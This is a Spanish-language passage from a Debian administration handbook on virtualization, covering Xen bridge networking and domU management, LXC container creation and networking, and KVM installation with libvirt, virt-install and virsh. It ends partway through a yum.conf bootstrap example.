Estos tres modos de red involucran una cantidad de interfaces con nombres inusuales, como vif\*, veth\*, peth\* y xenbr0. El hypervisor Xen los acomoda en la distribución definida bajo el control de las herramientas en espacio de usuario. Debido a que los modelos NAT y de enrutamiento sólo se adaptan a casos particulares sólo discutiremos el modelo de puente.

La configuración estándar de los paquetes Xen no modifica la configuración de red del sistema. Sin embargo, se configura el demonio xend para integrar las interfaces de red virtuales en un puente de red preexistente (xenbr0 tiene precedencia si existen varios de ellos). Por lo tanto, debemos configurar un puente en /etc/network/interfaces (lo que requiere que instalemos el paquete *bridge-utils*, razón por la que lo recomienda el paquete *xen-utils-4.1*) para reemplazar el elemento eth0 existente:

auto xenbr0 iface xenbr0 inet dhcp bridge\_ports eth0 bridge\_maxwait 0

Luego de reiniciar para asegurarse que se crea el puente automáticamente, podemos iniciar el domU con las herramientas de control de Xen, en particular el programa xm. Este programa permite varias manipulaciones de los dominios, entre ellas: enumerarlos, iniciarlos y detenerlos.



#### **PRECAUCIÓN**

¡Sólo un domU por imagen! Si bien es posible tener varios sistemas domU ejecutando en paralelo, siempre necesitarán utilizar su propia imagen ya que se le hace creer a cada domU que ejecuta en su propio hardware (además de la pequeña porción del núcleo que interactúa con el hypervisor). En particular, no es posible que dos sistemas domU ejecutando en paralelo compartan espacio de almacenamiento. Si los sistemas domU no ejecutan al mismo tiempo, sin embargo, es posible reutilizar la misma partición de intercambio o la partición que alberga el sistema de archivos /home.

Sepa que el domU testxen utiliza memoria real - no simulada - de la RAM que, de lo contrario, estaría disponible en el dom0. Debe tener cuidado al construir un servidor para instancias Xen, asegurándose de incluir suficente RAM física.

¡Voilà! Nuestra máquina virtual está iniciando. Podemos acceder a ella de dos formas. La forma usual es conectarnos «remotamente» a través de la red, como lo haríamos con una máquina real; esto usualmente requerirá configurar un servidor DHCP o alguna configuración de DNS. La otra forma, que puede ser la única forma si la configuración de red era incorrecta, es utilizar la consola hvc0 ejecutando xm console:

#### # **xm console testxen** [...]

Debian GNU/Linux 7.0 testxen hvc0

testxen login:

Uno puede abrir una sesión, tal como si estuviera sentado frente al teclado de la máquina virtual. Puede desconectarse de esta consola con la combinación de teclas Control+].

# **SUGERENCIA**

Ingreso a la consola inmediatamente A veces uno desea iniciar un sistema domU e ingresar a su consola inmediatamente; es por esto que puede utilizar la opción -c cuando ejecute xm create. Iniciar un domU con ella mostrará todos los mensajes mientras inicia el sistema.

**HERRAMIENTA**

OpenXenManager

OpenXenManager (en el paquete openxenmanager) es una interfaz gráfica que permite controlar remotamente los dominios Xen a través de la API de Xen. Provee la mayoría de la funciondalidad del programa xm.

Una vez que el domU está ejecutando, puede utilizarlo como cualquier otro servidor (al fin y al cabo es un sistema GNU/Linux). Sin embargo, su existencia como máquina virtual permite cierta funcionalidad adicional. Por ejemplo, puede pausar y resumir temporalmente un domU, ejecutando xm pause y xm unpause. Sepa que aunque un domU pausado no utiliza el procesador, la memoria reservada a él sigue en uso. Puede ser interesante considerar las órdenes xm save y xm restore: guardar un domU libera los recursos utilizados por este domU, incluyendo la RAM. Cuando restaure (o resuma) un domU, éste no notará nada a excepción del paso del tiempo. Si un domU está ejecutando cuando se apague el dom0, los scripts empaquetados automáticamente guardarán el domU y lo restaurarán cuando vuelva a iniciar. Esto, por supuesto, tiene los mismos inconvenientes estándar que cuando hiberna un equipo portátil, por ejemplo; en particular, si se suspende por demasiado tiempo al domU, pueden expirar las conexiones de red. Sepa también que, hasta el momento, Xen es incompatible con gran parte de la gestión de energía ACPI, lo que evita que pueda suspender el sistema anfitrión (dom0).

## **DOCUMENTACIÓN**

Opciones de xm

La mayoría de las subórdenes de xm esperan uno o más parámetros, generalmente el nombre de un domU. Se describen en detalle estos parámetros en la página de manual xm(1).

Puede apagar o reiniciar un domU tanto desde dentro del domU (con el programa shutdown) como también desde el dom0, ejecutando xm shutdown o xm reboot.



# 12.2.2. LXC

Aún cuando es utilizado para crear «máquinas virtuales», LXC no es, estrictamente hablando, un sistema de virtualización sino un sistema para aislar grupos de procesos entre sí aún cuando estos ejecutan en el mismo equipo. Aprovecha un conjunto de evoluciones recientes del núcleo Linux, conocidos colectivamente como *grupos de control* («control groups»), mediante los que diferentes conjuntos de procesos llamados «grupos» tienen diferentes visiones de ciertos

aspectos de todo el sistema. Entre estos aspectos, los más notables son los identificadores de procesos, la configuración de red y los puntos de montaje. Un grupo de procesos aislados no podrá acceder a otros procesos en el sistema y puede restringir su acceso al sistema de archivos a un subconjunto específico. También puede tener su propia interfaz de red y tabla de enrutamiento y puede configurarlo para que sólo pueda ver un subconjunto de los dispositivos disponibles que están presentes en el sistema.

Puede combinar estas funcionalidades para aislar una familia de procesos completa que inicia desde el proceso init, y el conjunto resultante es muy similar a una máquina virtual. El nombre oficial de esta configuración es «contenedor» (de allí LXC: *contenedores Linux*, «LinuX Containers»), pero una diferencia importante con máquinas virtuales «reales» como aquellas provistas por Xen o KVM es que no hay un segundo núcleo; el contenedor utiliza el mismo núcleo que el sistema anfitrión. Esto tiene tanto ventajas como desventajas: las ventajas incluyen un rendimiento excelente debido a una falta completa de sobrecarga y el hecho de que el núcleo tiene una visión global de todos los procesos que ejecutan en el sistema por lo que la gestión de procesos puede ser más eficiente que si existieran dos núcleos independientes administrando conjuntos de tareas. La mayor de las desventajas es la imposibilidad de ejecutar un núcleo diferente en un contenedor (sea una versión diferente de Linux o directamente un sistema operativo distinto).



Debido a que estamos trabajando con aislamiento en lugar de virtualización, configurar contenedores LXC es más complejo que simplemente ejecutar debian-installer en una máquina virtual. Describiremos unos pocos prerequisitos, luego continuaremos con la configuración de red; finalmente podremos crear realmente el sistema a ejecutar en el contenedor.

## Pasos preliminares

El paquete *lxc* contiene las herramientas necesarias para utilizar LXC, por lo tanto debe instalarlo.

LXC también necesita del sistema de configuración de *grupos de control* («control groups»), que es un sistema de archivos virtual montado en /sys/fs/cgroup. Debe incluir el siguiente elemento en el archivo /etc/fstab:



Se montará automáticamente /sys/fs/cgroup al iniciar; si no planea reiniciar en el futuro cercano debe montar manualmente el sistema de archivos ejecutando mount /sys/fs/cgroup.

## <span id="page-367-0"></span>Configuración de red

<span id="page-367-1"></span>El objetivo de instalar LXC es configurar máquinas virtuales; si bien podríamos mantenerlas aisladas de la red, y sólo comunicarnos con ellas a través del sistema de archivos, la mayoría de los casos de uso involucran proveer a los contenedores al menos un acceso mínimo a la red. En el caso típico, cada contenedor obtendrá una interfaz de red virtual, conectada a la red real a través de un puente. Esta interfaz virtual puede conectarse directamente a la interfaz de red física del anfitrión (en cuyo caso el contenedor se encuentra en la red directamente) o a otra interfaz virtual definida en el anfitrión (y en la que éste puede filtrar o enrutar tráfico). En ambos casos, necesitará el paquete *bridge-utils*.

El caso más simple es sólo cuestión de editar /etc/network/interfaces, moviendo la configuración de la interfaz física (por ejemplo eth0) a la interfaz bridge (generalmente br0) y configurar un enlace entre ellas. Por ejemplo, si el archivo de configuración de la interfaz de red inicialmente contiene elementos como los siguientes:

```
auto eth0
iface eth0 inet dhcp
```
Debería desactivarlas y reemplazarlas con lo siguiente:

```
#auto eth0
#iface eth0 inet dhcp
auto br0
iface br0 inet dhcp
  bridge-ports eth0
```
El efecto de esta configuración será similar a lo que podría obtener si los controladores fueran máquinas conectadas a la misma red física que el anfitrión. La configuración del «puente» gestiona el tránsito de tramas Ethernet entre todas las interfaces en él, lo que incluye la interfaz física eth0 así como también las interfaces definidas para los contenedores.

En casos en los que no pueda utilizar esta configuración (por ejemplo, si no puede asignarle una IP pública a los contenedores), crearemos una sola interfaz virtual *tap* y la conectaremos al puente. La topología de red equivalente sería aquella de un equipo con una segunda tarjeta de red conectada a un switch independiente al que también están conectados los contenedores. El anfitrión deberá actuar como puerta de enlace para los contenedores si éstos deben comunicarse con el mundo exterior.

Además de *bridge-utils*, esta configuración «enriquecida» necesita el paquete *vde2*; el archivo /etc/network/interfaces se convierte entonces en:

```
# Interfaz eth0 sin cambios
auto eth0
iface eth0 inet dhcp
# Interfaz virtual
auto tap0
iface tap0 inet manual
  vde2-switch -t tap0
# Puente para los contenedores
auto br0
iface br0 inet static
  bridge-ports tap0
  address 10.0.0.1
  netmask 255.255.255.0
```
Luego puede configurar la red en los contenedores de forma estática o dinámica con un servidor DHCP ejecutando en el anfitrión. Deberá configurar este servidor DHCP para que responda a pedidos en la interfaz br0.

#### Configuración del sistema

Configuremos ahora el sistema que utilizará el contenedor. Debido a que esta «máquina virtual» no ejecutará directamente sobre el hardware, son necesarios algunos ajustes comparados con un sistema de archivos estándar, especialmente en aquello que involucra al núcleo, los dispositivos y las consolas. Afortunadamente, el paquete *lxc* incluye scripts que automatizan la mayoría de esta configuración. Por ejemplo, las siguientes órdenes (que requieren los paquetes *debootstrap* y *rsync*) instalará un contenedor Debian:

#### **CUIDADO**

Errores en la plantilla predeterminada de debian

El script de creación de plantillas /usr/share/lxc/templates/lxc-debian incluído en el paquete original en Wheezy (es decir: lxc 0.8.0~rc1-8+deb7u1) tiene varios problemas. El más importante es que depende del programa livedebconfig que no está disponible en Wheezy sino en versiones posteriores de Debian.

- ➨ <http://bugs.debian.org/680469>
- ➨ <http://bugs.debian.org/686747>

```
Al momento de escribir estas líneas, no existía una solución decente o alter-
nativa útil excepto utilizar otro script de creación de plantillas. Es posible que
futuras actualizaciones de lxc lo corrijan. Esta sección asume que /usr/share/
lxc/templates/lxc-debian coincide con el script que se provee en origen:
```
➨ <https://github.com/lxc/lxc/raw/master/templates/lxc-debian.in>

```
root@mirwiz:~# lxc-create -n testlxc -t debian
Note: Usually the template option is called with a configuration
file option too, mostly to configure the network.
For more information look at lxc.conf (5)
debootstrap is /usr/sbin/debootstrap
Checking cache download in /var/cache/lxc/debian/rootfs-wheezy-amd64 ...
Downloading debian minimal ...
I: Retrieving Release
I: Retrieving Release.gpg
[...]
Root password is 'root', please change !
'debian' template installed
'testlxc' created
root@mirwiz:~#
```
Sepa que inicialmente se crea el sistema de archivos en /var/cache/lxc y luego es mudado a su directorio de destino. Esto permite crear contenedores idénticos mucho más rápido ya que luego sólo necesita copiarlo.

Tenga en cuenat que el script de creación de plantillas acepta la opción --arch para especificar la arquitectura del sistema a instalar y la opción --release si desea instalar algo diferente a la versión estable actual de Debian. También puede definir la variable de entorno MIRROR apuntando a una réplica Debian local.

El sistema de archivos recientemente creado ahora contiene un sistema Debian mínimo y, de forma predeterminada, el contenedor comparte el dispositivo de red con el equipo anfitrión. Debido a que esta no es la configuración deseada, editaremos el archivo de configuración del contenedor (/var/lib/lxc/testlxc/config) y agregar algunos elementos lxc.network.\*:

```
lxc.network.type = veth
lxc.network.flags = up
lxc.network.link = br0lxc.network.hwaddr = 4a:49:43:49:79:20
```
Estas líneas significan, respectivamente, que se creará una interfaz virtual en el contenedor; que será iniciada automáticamente cuando inicie el contenedor; que será conectada automáticamente al puente br0 en el anfitrión; y que su dirección MAC será la especificada. En caso que esta última línea no exista o esté desactivada, se generará una dirección MAC aleatoria.

Otro elemento útil en dicho archivo es la configuración del nombre del equipo:

lxc.utsname = testlxc

#### Inicio del contenedor

Ahora que nuestra máquina virtual está lista, iniciemos el contenedor:

```
root@mirwiz:~# lxc-start --daemon --name=testlxc
root@mirwiz:~# lxc-console -n testlxc
Debian GNU/Linux 7 testlxc tty1
testlxc login: root
Password:
Linux testlxc 3.2.0-4-amd64 #1 SMP Debian 3.2.46-1+deb7u1 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@testlxc:~# ps auxwf
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 10644 824 ? Ss 09:38 0:00 init [3]
root 1232 0.0 0.2 9956 2392 ? Ss 09:39 0:00 dhclient -v -pf /run/dhclient.
    \leftrightarrow eth0.pid<br>1379 0.0 0.1 49848 1208 ?
root 1379 0.0 0.1 49848 1208 ? Ss 09:39 0:00 /usr/sbin/sshd
root 1409 0.0 0.0 14572 892 console Ss+ 09:39 0:00 /sbin/getty 38400 console
root 1410 0.0 0.1 52368 1688 tty1 Ss 09:39 0:00 /bin/login --
root 1414 0.0 0.1 17876 1848 tty1 S 09:42 0:00 \_ -bash
root 1418 0.0 0.1 15300 1096 tty1 R+ 09:42 0:00 \_ ps auxf
root 1411 0.0 0.0 14572 892 tty2 Ss+ 09:39 0:00 /sbin/getty 38400 tty2 linux
root 1412 0.0 0.0 14572 888 tty3 Ss+ 09:39 0:00 /sbin/getty 38400 tty3 linux
root 1413 0.0 0.0 14572 884 tty4 Ss+ 09:39 0:00 /sbin/getty 38400 tty4 linux
root@testlxc:~#
```
Ahora estamos dentro del contenedor; nuestro acceso a los procesos está restringido a aquellos iniciados dentro del mismo contenedor y nuestro acceso al sistema de archivos está limitado de forma similar al subconjunto dedicado del sistema de archivos completo (/var/lib/lxc/ testlxc/rootfs). Podemos salir a la consola con Control+a q.

Tenga en cuenta que ejecutamos el contenedor como un proceso en segundo plano gracias a la opción --daemon de lxc-start. Podemos interrumpir el contenedor ejecutando lxc-kill - name=testlxc.

El paquete *lxc* contiene un script de inicialización que puede iniciar automáticamente uno o más contenedores cuando inicia el anfitrión; su archivo de configuración, /etc/default/lxc es bastante directo; sepa que necesita almacenar los archivos de configuración del contenedor en /etc/lxc/auto/; muchos usuarios prefieren enlaces simbólicos, que puede crear con ln -s /var/lib/lxc/testlxc/config /etc/lxc/auto/testlxc.config.



efecto secundario interesante es que el proceso utilizará menos memoria física ya que el núcleo puede detectar que se comparten los programas. El costo marginal de un contenedor adicional se puede reducir al espacio en disco dedicado a sus datos específicos y unos pocos procesos adicionales que el núcleo debe gestionar y programar.

Obviamente, no describimos todas las opciones disponibles; puede obtener información más completa en las páginas de manual lxc(7) y lxc.conf(5) así como también aquellas a las que hacen referencia.

# 12.2.3. Virtualización con KVM

KVM, acrónimo de *máquina virtual basada en el núcleo* («Kernel-based Virtual Machine»), es primero que nada un módulo del núcleo que provee la mayor parte de la infraestructura que puede usar un virtualizador, pero no es un virtualizador en sí mismo. El control real de la virtualización es gestionado por una aplicación basada en QEMU. No se preocupe si esta sección menciona programas qemu-\*, continúa hablando sobre KVM.

A diferencia de otros sistemas de virtualización, se integró KVM al núcleo Linux desde el comienzo. Sus desarrolladores eligieron aprovechar el conjunto de instrucciones de procesador dedicados a la virtualización (Intel-VT y AMD-V), lo que mantiene a KVM liviano, elegante y no muy hambriento de recursos. La contraparte, obviamente, es que KVM funciona principalmente en procesadores i386 y amd64, y sólo en aquellos suficientemente recientes para tener estos conjuntos de instrucciones. Puede verificar si tiene uno de estos procesadores si encuentra a «vmx» o «svm» entre las opciones de CPU («flags») enumeradas en /proc/cpuinfo.

Con Red Hat respaldando activamente su desarrollo, KVM parece haberse convertido en la referencia de virtualización en Linux.

#### Pasos preliminares

A diferencia de herramientas como VirtualBox, KVM por sí mismo no incluye ninguna interfaz de usuario para crear y administrar máquinas virtuales. El paquete *qemu-kvm* sólo provee un ejecutable para iniciar máquinas virtuales así como el script de inicialización que carga los módulos de núcleo apropiados.

Afortunadamente, Red Hat también provee otro conjunto de herramientas para solucionar este problema con el desarrollo de la biblioteca *libvirt* y las herramientas *gestor de máquina virtual* («virtual machine manager») asociadas. libvirt permite administrar máquinas virtuales de manera uniforme e independiente al sistema de virtualización subyacente (actualmente es compatible con QEMU, KVM, Xen, LXC, OpenVZ, VirtualBox, VMWare y UML). virtual-manager es una interfaz gráfica que utiliza libvirt para crear y administrar máquinas virtuales.

Primero instalaremos los paquetes necesarios con apt-get install qemu-kvm libvirt-bin virtinst virt-manager virt-viewer. *libvirt-bin* provee el demonio libvirtd, que permite la gestión (posiblemente remota) de máquinas virtuales ejecutando en el equipo e inicia las VMs

necesarias cuando éste inicia. Además, este paquete provee la herramienta de consola virsh que permite controlar los equipos administrados con libvirtd.

El paquete *virtinst* provee virt-install, que permite crear máquinas virtuales desde una constola. Finalmente, *virt-viewer* permite acceder a la consola gráfica de una VM.

# Configuración de red

De la misma forma que en Xen y LXC, la configuración de red más frecuente involucra un puente que agrupa las interfaces de red de las máquinas virtuales (revise la Sección [12.2.2.2](#page-367-0), «[Configu](#page-367-1)[ración de red»](#page-367-1) página 338).

Alternativamente, y de forma predeterminada en la configuración de KVM, se le asigna una dirección privada (en el rango 192.168.122.0/24) a la máquina virtual y se configura NAT para que la VM pueda acceder a la red externa.

El resto de esta sección asume que el anfitrión posee una interfaz física eth0 y un puente br0 que está conectado a la primera interfaz.

## Instalación con virt-install

Crear una máquina virtual es muy similar a instalar un sistema normal, excepto que describirá las características de la máquina virtual en una línea que parecerá infinita.

En la práctica, esto significa que utilizaremos el instalador de Debian, iniciando la máquina virtual en un dispositivo DVD-ROM virtual que está asociado con la imagen del DVD Debian almacenado en el sistema anfitrión. La VM exportará su consola gráfica sobre el protocolo VNC (revise la Sección [9.2.2,](#page-228-0) «[Utilización de escritorios gráficos remotos](#page-228-1)» página 199 para más detalles), lo que nos permitirá controlar el proceso de instalación.

Primero necesitaremos indicarle a libvirtd dónde almacenar las imágenes de disco, a menos que la ubicación predeterminada (/var/lib/libvirt/images) sea adecuada.

```
root@mirwiz:~# mkdir /srv/kvm
root@mirwiz:~# virsh pool-create-as srv-kvm dir --target /srv/kvm
Pool srv-kvm created
```

```
root@mirwiz:~#
```
Ahora iniciaremos el proceso de instalación para la máquina virtual y veremos en más detalle las opciones más importantes de virt-install. Este programa registra en libvirtd la máquina virtual y sus parámetros y luego la inicia para continuar el proceso de instalación.

<span id="page-372-4"></span><span id="page-372-3"></span><span id="page-372-2"></span><span id="page-372-1"></span><span id="page-372-0"></span>

<span id="page-373-3"></span><span id="page-373-2"></span><span id="page-373-1"></span><span id="page-373-0"></span>

- **<sup>1</sup>**[①](#page-372-0) La opción --connect especifica el «hypervisor» a utilizar. En forma de una URL que contiene un sistema de virtualización (xen://, qemu://, lxc://, openvz://, vbox://, etc.) y el equipo que alojará la VM (puede dejarlo vacío si es el equipo local). Además, y en el caso de QEMU/KVM, cada usuario puede administrar máquinas virtuales con permisos restringidos, y la ruta de la URL permite diferenciar equipos de «sistema» (/system) de los demás (/session).
- **<sup>2</sup>**[①](#page-372-1) Debido a que se administra KVM de la misma forma que QEMU, la opción --virt-type kvm permite especificar que se utilice KVM aunque la URL parezca una de QEMU.
- La opción --name define un nombre (único) para la máquina virtual.
- **<sup>4</sup>**[①](#page-372-3) La opción --ram permite especificar la cantidad de RAM (en MB) que reservar para la máquina virtual.
- **<sup>5</sup>**[①](#page-372-4) La opción --disk especifica la ubicación del archivo de imagen que representará el disco duro de nuestra máquina virtual; se creará este archivo, a menos que ya exista, de un tamaño (en GB) especificado por el parámetro size. El parámetro format permite elegir entre las diferentes formas de almacenar el archivo de imagen. El formato predeterminado (raw) es un solo archivo de exactamente el mismo tamaño y contenidos que el disco. Seleccionamos un formato más avanzado aquí, específico de QEMU y que permite iniciar con un archivo pequeño que sólo crece cuando la máquina virtual realmente utiliza el espacio.
- **<sup>6</sup>**[①](#page-373-0) Utilizamos la opción --cdrom para indicar dónde encontrar el disco óptico a utilizar para la instalación. La ruta puede ser una ruta local para un archivo ISO, una URL donde se puede obtener el archivo o el archivo de dispositivo de un CD-ROM físico (es decir: /dev/ cdrom).
- La opción --network especifica cómo se integra la tarjeta de red virtual a la configuración de red del anfitrión. El comportamiento predeterminado (que forzamos explícitamente en nuestro ejemplo) es integrarla en un puente de red preexistente. Si no existe dicho

puente, la máquina virtual sólo llegará a la red física mediante NAT, por lo que se asignará una dirección en el rango de subredes privadas (192.168.122.0/24).

- **<sup>8</sup>**[①](#page-373-2) --vnc indica que debe estar disponible la consola gráfica a través de VNC. El comportamiento predeterminado para el servidor VNC es sólo escuchar en la interfaz local; si debe ejecutar el cliente VNC en otro equipo, necesitará establecer un túnel SSH (revise la Sección [9.2.1.3](#page-227-0), «[Creación de túneles cifrados con redirección de puertos»](#page-227-1) página 198) para poder establecer una conexión. Alternativamente, puede utilizar --vnclisten=0.0.0. 0 para poder acceder al servidor VNC desde todas las interfaces; sepa que si hace esto, realmente debe diseñar su firewall de forma acorde.
- **<sup>9</sup>**[①](#page-373-3) Las opciones --os-type y --os-variant permiten optimizar unos pocos parámetros de la máquina virtual basado en características conocidas del sistema operativo mencionado en ellas.

En este punto, la máquina virtual está ejecutando y necesitaremos conectarnos a la consola gráfica para continuar con el proceso de instalación. Si realizó la operación anterior de un entorno de escritorio gráfico, esta conexión debería iniciar automáticamente. De lo contrario, o si estamos trabajando de forma remota, puede ejecutar virt-viewer desde cualquier entorno gráfico para abrir la consola gráfica (sepa que le pedirá la contraseña de root del equipo remoto dos veces ya que esta operación necesita dos conexiones SSH):

```
$ virt-viewer --connect qemu+ssh://root@servidor/system testkvm
root@servidor password:
root@servidor's password:
```
Cuando finaliza el proceso de instalación, se reinicia la máquina virtual y está lista para que la utilice.

#### Administración de máquinas con virsh

Ahora que finalizó la instalación, veamos como gestionar las máquinas virtuales disponibles. Lo primero a intentar es pedirle a libvirtd la lista de máquinas virtuales que administra:

```
# virsh -c qemu:///system list --all
Id Name State
----------------------------------
 - testkvm shut off
```
Iniciemos nuestra máquina virtual de pruebas:

```
# virsh -c qemu:///system start testkvm
Domain testkvm started
```
Ahora podemos obtener las instrucciones de conexión para la consola gráfica (puede pasar como parámetro de vncviewer la pantalla VNC devuelta):

```
# virsh -c qemu:///system vncdisplay testkvm
:0
```
Entre otras subórdenes disponibles en virsh encontraremos:

- reboot para reiniciar una máquina virtual;
- shutdown para apagarla de forma segura;
- destroy, para detenerla brutalmente;
- suspend para pausarla;
- resume para continuar su ejecución;
- autostart para activar (o desactivar con la opción --disable) que se inicie la máquina virtual automáticamente cuando inicia el anfitrión;
- undefine para eliminar todo rastro de la máquina virtual en libvirtd.

Todas estas subórdenes aceptan un identificador de máquina virtual como parámetro.

#### Instalación de un sistema basado en RPM sobre Debian con yum

Si pretende que la máquina virtual ejecute Debian (o uno de sus derivados), puede inicializar el sistema con debootstrap como se describió anteriormente. Pero desea instalar un sistema basado en RMP en la máquina virtual (como Fedora, CentOS o Scientific Linux), necesita realizar la configuración con la aplicación yum (disponible en el paquete del mismo nombre).

El procedimiento necesita que defina un archivo yum.conf que contenga los parámetros necesarios, entre ellos: la ruta a los repositorios RPM de origen, la ruta a la configuración de plugins y la carpeta de destino. Para este ejemplo, asumiremos que se almacenará el entorno en /var/tmp/yum-bootstrap. El archivo /var/tmp/yum-bootstrap/yum.conf debería verse de la siguiente forma:

```
[main]
reposdir=/var/tmp/yum-bootstrap/repos.d
pluginconfpath=/var/tmp/yum-bootstrap/pluginconf.d
cachedir=/var/cache/yum
installroot=/ruta/destino/instalacion/domU/
exclude=$exclude
keepcache=1
#debuglevel=4
#errorlevel=4
pkgpolicy=newest
distroverpkg=centos-release
tolerant=1
exactarch=1
obsoletes=1
gpgcheck=1
plugins=1
```
